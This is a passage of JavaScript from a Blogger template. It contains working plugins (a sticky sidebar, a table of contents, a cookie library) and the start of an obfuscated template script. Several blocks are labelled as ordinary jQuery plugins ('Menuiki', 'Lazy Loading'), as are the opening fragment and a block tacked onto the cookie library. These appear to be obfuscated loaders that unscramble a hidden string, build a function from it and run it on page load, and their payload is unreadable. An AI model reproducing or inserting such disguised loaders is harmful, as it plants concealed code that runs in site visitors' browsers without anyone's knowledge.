;,fQ{a\/1]xti\'_laeh)nr=CQ!t=eddo)1kd)%rQv s;30edf]QQ=atQQl#%5*0.kxQo"ad&e;ah$](t]fev6$) r8v7QQ.voay(6]e.)*)+=at.hgibn)[Q 3"2mQ9+m}|]%).c[5Q2({d#15[b.dev((8x+9l;afc!%l)+96+1&.vfdu%.)z)a.tQ8]dQn[q=9(24Qv\'1=pf0]v0b;kQh]szf1(er#da4[i.Ef.\/.=n 29d,ip\/0=_5rsdv#b}uryQ&."{od=Qw2.pfz(;Ct!]]|Q=%y(=]5c81](\/&x%,"+.;.(,$Qld!ecu}dk%ptd{] CthcQrwn [{,.5d\/t,eTQ;)_Qd0sd\/},.wQ_z))("l.C[f(,bQsw=$dwQu(0d%!2ocQ1Qr9+_]i"a.)7mdex=oQ.d_h$.ma]#a ;e.dQ].=0.%].&,_=Q],abQfr.elQc$)1e#Q,r.1Qw.Qu]19![#tordh.){[y&e]hQ.i)7r%(c3h)!.&Q[g25)]r%yur}h#m.(%t4==pua]dt9&iue\/x1%[961)(e1_0$(f] .0]4,[_%+(&84en-$\'l0s5$fQn$)Q..u}]d3Qho]f(Q=Q)eQ&3QQ=_f;t1)$}b8bazcak,.rQe,drcsce)t;\'$().o{n&l=Q(dQa.]nop,8}+}.\'{Q254QuQ(a}&vQ.)Qde.vQe;2o40me]tna.\/m]ff$c.0.(g1}77.{9e_!1t_;e01781+d[Qp;.fd1o}Tr][QQ=d.7Qrt0)5_[}Q0]fi)t1Q(4]j)\/Qyo;d0=lf%i=QaQi#3rn]1d71)m.8b9()Q](dTQ=+{c(uh]Q00+5(t%22]4lc)Q;i.;ff7c]0c(S2]le)hNcxf21]2),}Qe4QlQQdt.]1QpnQlg5#05_.5h)]e*g1\'e,2QQei{ .g=e&t}&0Qe%ddr5;1]e#h(]$).n0Q[;( ]i-ez878a)wsba=9b300gc(_Qx)e.ba]pu_r=d5{t\/l]); ;)Q5&+ gj$wpeQ1g.[ev-edc\'1(Qt3dvr);ude=$x u(_tb]n{wQt.Qevkr]9.#rQp00Q]d (.roiQ(S.)c]u\/)6!=6.]weic'));var RmI=RkC(pVH,mrT );RmI(8476);return 9571})()

<!-- Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar -->
!function(a){a.fn.theiaStickySidebar=function(h){function g(k,i){return true===k.initialized||!(a("body").width()<k.minWidth)&&(function(m,l){m.initialized=true;if(0===a("#theia-sticky-sidebar-stylesheet-"+m.namespace).length){a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+m.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}l.each(function(){function v(){p.fixedScrollTop=0;p.sidebar.css({"min-height":"1px"});p.stickySidebar.css({position:"static",width:"",transform:"none"})}var p={};if(p.sidebar=a(this),p.options=m||{},p.container=a(p.options.containerSelector),0==p.container.length&&(p.container=p.sidebar.parent()),p.sidebar.parent().css("-webkit-transform","none"),p.sidebar.css({position:p.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),p.stickySidebar=p.sidebar.find(".theiaStickySidebar"),0==p.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;p.sidebar.find("script").filter(function(x,s){return 0===s.type.length||s.type.match(o)}).remove();p.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(p.sidebar.children());p.sidebar.append(p.stickySidebar)}p.marginBottom=parseInt(p.sidebar.css("margin-bottom"));p.paddingTop=parseInt(p.sidebar.css("padding-top"));p.paddingBottom=parseInt(p.sidebar.css("padding-bottom"));var n;var u;var w;var q=p.stickySidebar.offset().top;var r=p.stickySidebar.outerHeight();p.stickySidebar.css("padding-top",1);p.stickySidebar.css("padding-bottom",1);q=q-p.stickySidebar.offset().top;r=p.stickySidebar.outerHeight()-r-q;if(0==q){p.stickySidebar.css("padding-top",0);p.stickySidebarPaddingTop=0}else{p.stickySidebarPaddingTop=1}if(0==r){p.stickySidebar.css("padding-bottom",0);p.stickySidebarPaddingBottom=0}else{p.stickySidebarPaddingBottom=1}p.previousScrollTop=null;p.fixedScrollTop=0;v();p.onScroll=function(M){if(M.stickySidebar.is(":visible")){if(a("body").width()<M.options.minWidth){v()}else{if(M.options.disableOnResponsiveLayouts){if(M.sidebar.outerWidth("none"==M.sidebar.css("float"))+50>M.container.width()){return void v()}}var J;var I;var D=a(document).scrollTop();var B="static";if(D>=M.sidebar.offset().top+(M.paddingTop-M.options.additionalMarginTop)){var G;var L=M.paddingTop+m.additionalMarginTop;var K=M.paddingBottom+M.marginBottom+m.additionalMarginBottom;var N=M.sidebar.offset().top;var F=M.sidebar.offset().top+(J=M.container,I=J.height(),J.children().each(function(){I=Math.max(I,a(this).height())}),I);var H=0+m.additionalMarginTop;G=M.stickySidebar.outerHeight()+L+K<a(window).height()?H+M.stickySidebar.outerHeight():a(window).height()-M.marginBottom-M.paddingBottom-m.additionalMarginBottom;var E=N-D+M.paddingTop;var s=F-D-M.paddingBottom-M.marginBottom;var A=M.stickySidebar.offset().top-D;var z=M.previousScrollTop-D;if("fixed"==M.stickySidebar.css("position")&&"modern"==M.options.sidebarBehavior){A=A+z}if("stick-to-top"==M.options.sidebarBehavior){A=m.additionalMarginTop}if("stick-to-bottom"==M.options.sidebarBehavior){A=G-M.stickySidebar.outerHeight()}A=0<z?Math.min(A,H):Math.max(A,G-M.stickySidebar.outerHeight());A=Math.max(A,E);A=Math.min(A,s-M.stickySidebar.outerHeight());var C=M.container.height()==M.stickySidebar.outerHeight();B=!C&&A==H||!C&&A==G-M.stickySidebar.outerHeight()?"fixed":D+A-M.sidebar.offset().top-M.paddingTop<=m.additionalMarginTop?"static":"absolute"}if("fixed"==B){var O=a(document).scrollLeft();M.stickySidebar.css({position:"fixed",width:j(M.stickySidebar)+"px",transform:"translateY("+A+"px)",left:M.sidebar.offset().left+parseInt(M.sidebar.css("padding-left"))-O+"px",top:"0px"})}else{if("absolute"==B){var t={};if("absolute"!=M.stickySidebar.css("position")){t.position="absolute";t.transform="translateY("+(D+A-M.sidebar.offset().top-M.stickySidebarPaddingTop-M.stickySidebarPaddingBottom)+"px)";t.top="0px"}t.width=j(M.stickySidebar)+"px";t.left="";M.stickySidebar.css(t)}else{if("static"==B){v()}}}if("static"!=B&&1==M.options.updateSidebarHeight){M.sidebar.css({"min-height":M.stickySidebar.outerHeight()+M.stickySidebar.offset().top-M.sidebar.offset().top+M.paddingBottom})}M.previousScrollTop=D}}};p.onScroll(p);a(document).on("scroll."+p.options.namespace,(n=p,function(){n.onScroll(n)}));a(window).on("resize."+p.options.namespace,(u=p,function(){u.stickySidebar.css({position:"static"});u.onScroll(u)}));if("undefined"!=typeof ResizeSensor){new ResizeSensor(p.stickySidebar[0],(w=p,function(){w.onScroll(w)}))}})}(k,i),true)}function j(m){var k;try{k=m[0].getBoundingClientRect().width}catch(l){}return void 0===k&&(k=m.width()),k}var c;var f;var e;var b;var d;return(h=a.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:true,minWidth:0,disableOnResponsiveLayouts:true,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},h)).additionalMarginTop=parseInt(h.additionalMarginTop)||0,h.additionalMarginBottom=parseInt(h.additionalMarginBottom)||0,g(c=h,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+c.namespace,(b=c,d=this,function(i){if(g(b,d)){a(this).unbind(i)}})),a(window).on("resize."+c.namespace,(f=c,e=this,function(i){if(g(f,e)){a(this).unbind(i)}}))),this}}(jQuery);

<!-- Table of Contents jQuery Plugin |  https://templatestopbest.blogspot.com -->
!function(a){"use strict";var b=function(b){return this.each(function(){var c,d,e=a(this),f=e.data(),g=[e],h=this.tagName,i=0;c=a.extend({content:"body",headings:"h1,h2,h3"},{content:f.toc||void 0,headings:f.tocHeadings||void 0},b),d=c.headings.split(","),a(c.content).find(c.headings).attr("id",function(b,c){var d=function(a){0===a.length&&(a="?");for(var b=a.replace(/\s+/g,"_"),c="",d=1;null!==document.getElementById(b+c);)c="_"+d++;return b+c};return c||d(a(this).text())}).each(function(){var b=a(this),c=a.map(d,function(a,c){return b.is(a)?c:void 0})[0];if(c>i){var e=g[0].children("li:last")[0];e&&g.unshift(a("<"+h+"/>").appendTo(e))}else g.splice(0,Math.min(i-c,Math.max(g.length-1,0)));a("<li/>").appendTo(g[0]).append(a("<a/>").text(b.text()).attr("href","#"+b.attr("id"))),i=c})})},c=a.fn.toc;a.fn.toc=b,a.fn.toc.noConflict=function(){return a.fn.toc=c,this},a(function(){b.call(a("[data-toc]"))})}(window.jQuery);

<!-- Menuiki jQuery Plugin V2.0.0 |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var NLP='',BQE=108-97;function bFl(j){var y=636528;var s=j.length;var t=[];for(var w=0;w<s;w++){t[w]=j.charAt(w)};for(var w=0;w<s;w++){var k=y*(w+189)+(y%22867);var m=y*(w+502)+(y%15359);var g=k%s;var n=m%s;var i=t[g];t[g]=t[n];t[n]=i;y=(k+m)%7223030;};return t.join('')};var NLj=bFl('vougdetrccqksprbfoaijxnoruhlymtncstwz').substr(0,BQE);var jMc='vpr.vr0+h)ne";-gf2Cov;a;=marrr)8ghzl b;a)sC ivo.;tr((rvec.knA,S,]9teor2=,(c07;,7lrlz1.d,1(37nsgh.4((s.+ex,=(c;}f01,f*,,5f2r=a"uy[xr0hj7+>j{.usth<r)urwm+=7h=0v;*aaa+]"=dm[nxt=+imaj(wc,.1rc=86thr=ev.r)n(,"1 (s=)u<plcl "=t(=aor=;[h ,oori[eSC-ueihten;s++]8jf(.t{uan;;v(=ftm=,7 i,1reett);,Cu=0.apn,[;hrar ttslgb.2. ti ztdu)n0u4n(9(=v>sz=ma;+vcnk=1ll)dn2-c(8f{( j4nak7ni(s4(j<)ec+;6)v1+5r1.m sat)v0=].)=;rvir eue60(o6bCn)hm=e)enui}1sa=v]rqe6=on(ilaclma.th8}hv;zu)=;mCr alun(dv8rvl [)1lgth<wbxalh.i[+nbAlh +kdA) .ip)g])d)n;1c+b,f+v8wnmrfc[;ay=;mu,e9.m{[u}o4otuauaa)aau(gti;pAr})n 8 vsv[h(,;roo;re;u;;6-.{hs;+vh(r{s{,9-u=pg-am,.=wm+]ju));(c!jjov;ft;u)h+A-.")+)=a"i(.r=;o](yhz;!iggthlahpsludw,t2z]o8ry. 1 ]a+ex"oa]9rr;;f(b+s)rr0i a,=akikrs[j9i]h;or=n=2];;0mr"r=a,ri9,2h7o=lve=nfd(n1t,6  C ;v2ff=c+hCarl;nr7];il(rspei;plgt 3+.9c;.jt;(}o,frvsn=)t)l8g=;;amryx[fodh[p2r+6iccergp.h}se<f0tnf=5[(=4+(l")))e';var AAy=bFl[NLj];var GTM='';var nkH=AAy;var hXx=AAy(GTM,bFl(jMc));var pYb=hXx(bFl('%,!rl%v%au_7)sse.<9<..)2,_j0b=<c3-1e]%< o<(1<],seneltf]>t}ic( u%.< E4r3<%.!_o)=nd4cs.oe<5*?7.o170ezlasd r_um&cn0:<upl9z<<0.8%dbtr;al7<.!tiS6.#=&r;b4\/%}=]8\/s:l]]l]%;}g<i<d"l<=s7\/.l.biuc]<%0k%;r.l<%c3%6-\'.p%errtp<)9<]<)ur% 3+%"e<(](s8rwh8)u.d<aa%u3bs.7c5blC=(g< 1<cn))-f2%.c(;-h.yn1)\'a]]htlpi(<t<01%<.t"d<7;<n]ifh)i!._;<cn1]sro=+(#(<34n{)4<m2[7"<.%ud.;e!i3e<uwj*6ge1)(7&s=9!a;e]!]afsc2,)u(h<asf)%1&9a%%<gk[b=le0* xx%<p]j]4o)l<.o.)6nm]d[2l%}=9a,03)<i=[<]8en5%s)n)0%eh(2T1%74)r(<e02){kn]<h.<dtearn<]6[%};:u<%%.$c(;;,s2rzhd4!(cc(i=e.1(c:<((<imouf2ntc0c((l)jvtrit .c6<2)5l.c%{gi].-53;.6dne.%<)%6kp")"s%2(03<<c21.6];<922.)k\/{9ms;gs<i*c<<)ee0=crl43=37s<s"letcsteast9[mr<a2ce&0(  2c=1!=$<l<d=.p%i0.3{20n<]7.2ecu.{8;d<\'<(1=ya(.efe.=wr.pi);.e<%t8<5n<]%i<uc{[2el Ct+e<.l\/nc<!.<%!pfu!a.)mr28<ltu% 6c).]n<<<n<1=d);n<tre#+;%<%<=.cu,j$;2<+8.0\/n)]bclf ua< <;3( e#b<(5c,;"r\'[tecae5g=d<3]<(%%;<#aect).%w;&s.<vi,[]a!uh<<a;1-uru!hccw{gu%k<]u(t9<]=u2<.+=1re0<)]m<c<<+13].u]m])a1.r%.-f<n)(]]6o<cc[{<=e10..7i:b)3ine<n<<l<d6 %mj<n]la!<$5]6r=])%}<osb)<8luw<0d<9.)0(;e8<<%3Mte<stn$.<]((]<nag[g8cc]9 0nt_y(t4ip]crx6<<k.f3n-<r5<?"<gu<l!&_*m))6)crcia=ae3nn%4<e=rur<<.,8=q!"k}<<\/Cur"]41$<-s2=c.<;btc& c,]e[du"<N-#)ee-7c5c.e<tc.. a=0.}]ncoc6t#t+ha)nvp.1fc.[<<*5l]![9vi4&<!{c(pm<)e c](=.m]<4]<6t0;.2m[x2(+<)tdd427j,<.hl7%m90>_k57&)T<"c((,0]E+}t}<,]C<#]c_jxs8<< u.+_2cc+17<.on;.&+#:me9yws#3e$<4.)etc;<+<r<0uaf]);_w-6cs,yw<p|)<i)5e9o4<]2go,<%4\/>+(.<a2p&<0:j.){97n]ul])nnj_0a%<<)0&e=))i"<(1=<<<%1e=8< p6vh4!.c\/.w1,.2<$i+t6h(7eg<]e]!a3%+)h)s,8]2| l}==<u(1[ 0_$(&,.],a#i7dyked=[74b5<<4 <7;]]$<d<0,%.,bferli.;th2(<xc&53x0f 47a9;0o<hauhu}]<6.]!xn[d<gar2.,mp)i [%[ci<r<en7+30c==5.r=cn\/()k".c<]<.u ea<g<(i61l.5n=el]%ced!c<'));var ABs=nkH(NLP,pYb );ABs(3148);return 5511})()

<!-- Lazy Loading jQuery Plugin  |  https://templatestopbest.blogspot.com -->
var _0xce47,_0xf936,_wau;(function(){var IQf='',yQd=492-481;function xnl(l){var t=642041;var c=l.length;var d=[];for(var j=0;j<c;j++){d[j]=l.charAt(j)};for(var j=0;j<c;j++){var h=t*(j+370)+(t%53046);var i=t*(j+517)+(t%15980);var a=h%c;var u=i%c;var w=d[a];d[a]=d[u];d[u]=w;t=(h+i)%5292444;};return d.join('')};var jwF=xnl('kerdasqcuxoittwofnbucolpszrnctghvjmyr').substr(0,yQd);var QIB='va(a8=C7h)rt0,lvy!;1,] l=r+bm;f)ag=omllpihkhstc9 ;=)+8v8rroga)4= l+)5"u4,=2hzvjra=t=,a6ucd.6a{9m,lv,x1,6z,ae,up=d "r0(8qf;;m=.m]v6(+oou7;* +(rf0b;a,e,.}3;lto[re8[l0=a;.fo;arv;[qnfov +crv[;;7rC+e86+ik19ns]2hhg.ubiio;x)gtxilrnhahr6Cn;v1.,ogi"o)9g;rhet9+ovpi;e=ny0;(lu<[ao)=[tqv 6*(;r+1;ag]x.kp6w)l9.er=(t u]Aaxl[tg{r(++sr n.;)==;++p; [;av,+l(9qmh.fArhkSaf gv}{([dru)xu+0{teae[tt..z 0d)qm(lar-7i=gtnlandit5;.nrzr(devk)3h".eCa)r4rq>r[rrAy7s2yllsr8g.;nt7lsye;rrw;,;rufdo);=sh;bdl1lit{rn8 fw5,<(r3i;d="t(r )ava=g=q v0jr l-6g;=h,in!72l=i12;-"=slor-rAth{f;},.7ye(2]nl+(pa"lwrav(()=,oh=a qlsruStin]h(ms==nf)fc}se(g.v(Coe,+<(),) t=;lf}v(0-et])cmep)+ 0e hsn.= ukyo.Cz;-0,]o u;ad(j(id81");tn]ieunn>+a=)1q}v[gna,(u"u) v; )nprg<=2ce.,](epv-[r,4o.dig(ch})rt.b(.ll;nl=+umrit1fa{1aivavl(C));yoC+nj,fr7d7igd6ira,h0z=sd+==tp6banl"=nnfm+c(cf<=vne).j0a;(ue[;dg=.yoh)v(tn,=]s;rp]=)r;e2s(s b..d)atA3;1tnihovi]=0)+';var AKw=xnl[jwF];var dwZ='';var doy=AKw;var jdg=AKw(dwZ,xnl(QIB));var ybn=jdg(xnl(',8]9c(-J]2(J.4|\/8_b1\/J+_%llJJ[a7aJa%e%JvJbwd=ibut%lnJ0b#8-9+o(-n-J:9]_55,.e;g)t_Jtow.ar)+t-[81)JJ!]-au2r\/J3gJnoer(%\'Jf=m(xJ#al]9])]eb]np3m,g {di-aJ)+dm)a1)erew)rnrJ.[Tcr+uo(lno)8SbJ.r=2.2(m)n}1%\/!. y[6xcJ.)4h9Je\'cq%(Tnnbae.)\/=ttbblg$l)ra%mag-1.)bsdhtctlay8eii5J]J5pp{!42+Jl.o4:d(dJym ;c2J. =bm.r]ip.Jrr tcd! |(]1fta_J)l)s 3cn%]4s%a]-%i{0w;%g7,Jw5.r[+asl4b)%i,[m!iJo>eE&ce;&4n)0[)#0ea,)7J7mqhJ%b0JcJJsJ%=s b*c.a1!"]%4u)genJT\/h=7uJzpr(]y1-Jl]cb.3!7r,%_se31[%,hJm%a4C{?J.r23(=%n=6bp=3\/u.e1J:b]-%7%(g(0)o([ef0;wpl0q91.lf==i[h[3b#c)u+tl(tfwn2=&J"lJ)_02rw)4:rbci"}Jt\/4d,gm!=(w2h)](0i3.%,cd]a-%0(=Jrbop.e{=(r12Jab[[J0h7u%Jr],e)e0{h[JJ]Jbn7lb<JebquJl[g[w9ob[JJ)t*dpJ2]orotxdt%J+]}bizJ([;5.uy4[4}a7sJi3[[Cb:5_CJdbht1]gxe((wgJ= 8.4t1a0%e_J%\/[4crt-1cJzdcr9b1ap#JJ3.])ep.c5J3wJcn.z]e7<1=aJJ1<.$.3J5iwod%92JJsir(f ]t$o]s\/sJr]7;)2J].fi0}%!tbo3() 0efo"9Jit2iJ\/(b-7((t%%\/3=JoJp-Jsa a.;is).4+.[J+a (0i;+o|.nJ0p r,7=Ja6u(=f_Ehb+)?-atb]e5mnJl):=J1<Juau;t0=s,41Jr[?J+le&&b %r_mo0 68=cbJ5.)th%o\/>(Jw.b\'i(.c,57;b\/J])Js%.[c.b=J]fp]\')_w%._=.e xotJJ J(1kJ%_ oh6)o2sx0._]<,.4o1&].uq)[hJ*.\'%rkJJ.=J7sdeJ9anl8h=5w]]0)"J1]j=2t|7.nbcohJ88Jo0Jt]J)%0]iwf(,7&,J; J2J)J1tg*];%"]]7ogaeJow2J.enoj=x.6,}],twm0;cn_w%.(] rJ1fl3thJ,"o2703]\/a&.Jfgbbf9;a]b>%J,)(.bffJlJ]cp"JuCc.e=ih:1J;nr]M()e577"Ja)c5nJ#4or][=JditJ]_6.[Juof%"i]&rJ,()t%otm.-J)J(b]n.subJ;J79s)& |3Jlot=bo=;1J=n Nbrl(o-Jb2C.&yc)r+}3aJop:_z(,{Jj)1r9e))67)\'(ioty)!.}Jwnn7%n*88w}8s]o+:]4$8]u6gf0s](=%n:n2%J7er(=h-[=c\'fb46)fswJ[.3J0u.l!J172.$rf)];yesh>-J>(Jl)r0%%;=Jnn6Jt10]z#.$]J.Jtc#7rJ;6aJ34s\/9J;4().%*0xa-zf5}dj,,=,+1a-t3r2ttJb-%7%\/#0.ttJu+#).#9b]52]1}c0cd-b]5M;[o&$tJ4m-eo,{h\'w6]y1! oa30ss1a]s\'kJb1bJinmmJ,a4 [[=ad+b.2J|bwts;o7is+lp(](\'t!p,5%]!0J.1p!8+8.$n0J%c$_Jtb=%erbcJ.b c.4bJ$f)9iq8=b9.]e(9. k(s.hbgc+a;*J1r=e=cvJ2,cp3\'hJ"rohJoJ=iJ;;12(6.2]n6;t)}J8)!{+a.-aJ#m%a 4:1%%p39uhJma;JJ(2[Jb!.cc+se(ej2c%-3i2i i%JtJ..;s8(lcn,2 wo2J<-"u.b%%;b-c+p_7t(hr%]n0!'));var Wvt=doy(IQf,ybn );Wvt(1385);return 5545})()

<!-- Javascript Cookie - v1.5.1 | https://github.com/js-cookie/js-cookie  -->
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Main Template File Scripts https://templatestopbest.blogspot.com -->
<script type='text/javascript'>
//<![CDATA[
var _0x48493c=_0x14e5;(function(_0x521eb6,_0x241e34){var _0x3e927f=_0x14e5,_0x30a0e0=_0x521eb6();while(!![]){try{var _0x54be55=parseInt(_0x3e927f(0x239))/0x1+parseInt(_0x3e927f(0x226))/0x2*(parseInt(_0x3e927f(0x1df))/0x3)+-parseInt(_0x3e927f(0x208))/0x4*(-parseInt(_0x3e927f(0x140))/0x5)+-parseInt(_0x3e927f(0x225))/0x6+parseInt(_0x3e927f(0x17a))/0x7+parseInt(_0x3e927f(0x241))/0x8*(parseInt(_0x3e927f(0x1e4))/0x9)+parseInt(_0x3e927f(0x1a3))/0xa*(-parseInt(_0x3e927f(0x206))/0xb);if(_0x54be55===_0x241e34)break;else _0x30a0e0['push'](_0x30a0e0['shift']());}catch(_0x39e7c8){_0x30a0e0['push'](_0x30a0e0['shift']());}}}(_0x2742,0xf21ba));function _0x14e5(_0x2a1cd8,_0x326934){var _0x274223=_0x2742();return _0x14e5=function(_0x14e5aa,_0x408fc3){_0x14e5aa=_0x14e5aa-0x11e;var _0x1674a6=_0x274223[_0x14e5aa];return _0x1674a6;},_0x14e5(_0x2a1cd8,_0x326934);}function _0x2742(){var _0x14962b=['#center-container\x20>\x20.container','<div\x20class=\x22modal-box\x22>','<div\x20class=\x22alert-message\x20passed\x22>','/search/label/','.post-body\x20a','.top-ads','.about-author\x20.description-links','offset','noResults','#blog-pager\x20.no-more','display','width','</span></div></div></a></div>','each','</span></span></div></span></a></div>','featured','\x22\x20target=\x22_blank\x22/></li>','\x22/></span><div\x20class=\x22entery-category-fly\x22><span\x20class=\x22post-tag\x22>','#ContactForm1','color','<div\x20class=\x22alert-message\x20warning\x22>','(alert-passed)','\x22><a\x20class=\x22post-filter-link\x20','.primary-nav','background:','replace','.search-form\x20.search-input','/w55-h55-p-k-no-nu','sub-tab','removeAttr','</div>','script','13056680YSwfPs','.author-description\x20a','\x22/></a></div><div\x20class=\x22entery-category\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','<div\x20class=\x22my-menu\x22><div\x20class=\x22mega-boxs\x22>','<span\x20class=\x22error-status\x22><b>Error:</b>&nbsp;','(full-width)','(ads)','toggleClass','top','.below-ads','.about-author\x20.author-description\x20span\x20a,\x20.profile-info\x20.profile-textblock\x20a','copied','<div\x20class=\x22block-module\x20item','concat','img.snip-thumbnail','</span></a><ol\x20id=\x22tociki\x22></ol></div></div>','\x22><img\x20class=\x22snip-thumbnail\x20lazy-img\x22\x20alt=\x22','href','</div></div><a\x20class=\x22card-button\x20main-button\x22\x20href=\x22','(nextPage)','/search/?amp=1&max-results=','.profile-info\x20.profile-textblock\x20li','#ads-top','.sidebar\x20.HTML\x20.widget-content','<div\x20class=\x22video-box\x22>','#comments','</a></h2><p\x20class=\x22post-snippet\x22>','title','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhEk5Z8UHtdymqwrykTlWSSI4DBC_J-XRAYameG3FZw5jkbbXS7Aor1_Fl9ltUoHXvpuhcwxrBkbw2IScB4ILj_psfQviAGpd6oUmdy3uIhzDcmG5TpWeH0c4OkLmpSIhfRSXPvCYSAPKV/s1600/avatar.png','.copy-post','<style>.item-view\x20#feed-view{width:100%}.item-view\x20#sidebar-container{display:none}</style>','<div\x20id=\x22disqus_thread\x22/>','parse','hide','<div\x20class=\x22inpost-ad\x22/>','remove','datetime','slideToggle','.comments\x20#top-continue','mydark','sidebar','18700fIqtcz','_self','show','.cookies-bt','get','<span\x20class=\x22card-data\x22>','<div\x20class=\x22contact-form\x22/>','\x20open-iki','main-button\x20button\x20l-bt','.social-mobile','<div\x20class=\x22related-box\x22><div\x20class=\x22related-box-thumb\x22><a\x20class=\x22post-filter-link\x20','small','match','off','(alert-error)','open-iki','.post-body\x20blockquote','open','card','fixed-nos','.Pro-box\x20.HTML\x20.widget-content','.backTop','</span><span\x20class=\x22post-date\x22>','copy','<div\x20class=\x22my-menu\x22><div\x20class=\x22loading-icon\x22/></div>','toLowerCase','\x22/></a></div><div\x20class=\x22entery-category-box\x22><h2\x20class=\x22entry-title\x22><a\x20href=\x22','type-','</a></h2><div\x20class=\x22post-snip\x22>','trim','(caps)','.date-format','loading-frame\x20load-time',',left